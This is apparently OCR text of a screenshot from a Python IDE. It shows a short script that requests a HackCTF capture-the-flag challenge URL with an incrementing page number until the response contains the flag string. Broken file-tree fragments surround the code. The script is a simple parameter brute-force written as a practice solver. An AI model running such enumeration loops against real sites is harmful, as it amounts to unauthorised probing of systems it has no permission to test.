 prob55.py
sql.py
d_sql_injection C:₩Users₩JAEHONG₩Pycha
venv library root
sql.py
rnal Libraries
tches and Consoles
1 import requests
2
3 url = "http://ctf.j0n9hyun.xyz:2025/?page="
4 url2 = "http://ctf.j0n9hyun.xyz:2025/?page="
5 count = 0
6
7 while 1:
8 url += str(count);
9 response = requests.get(url)
10 if 'HackCTF' in response.text:
11 print (response.text)
12 break
13 else:
14 print(response.text)
15 count += 1
16 url = url2
sql